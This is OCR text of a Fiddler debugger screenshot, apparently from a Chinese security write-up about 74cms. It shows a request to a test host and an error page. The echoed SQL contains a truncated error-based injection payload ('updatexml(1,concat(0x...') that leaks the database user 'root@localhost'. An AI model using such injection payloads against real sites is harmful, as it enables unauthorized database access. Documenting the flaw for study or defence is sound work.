 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online x
# Result Prot... Host URL Body Cachi...
11 404 HTTP 74cms.test /index.php?m=&c=Members&a=oauth_reg 3,136 no-st...
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
m
c Members
a oauth_reg
Body
Name Value
username test
password test2
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>1105:XPATH syntax error: '~root@localhost'
[ SQL语句 ] : SELECT * FROM `qs_members_bind` WHERE MATCH (`type`) AGAINST ("aaaaaaa") and updatexml(1,concat(0x
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
零组资料文库
先知社区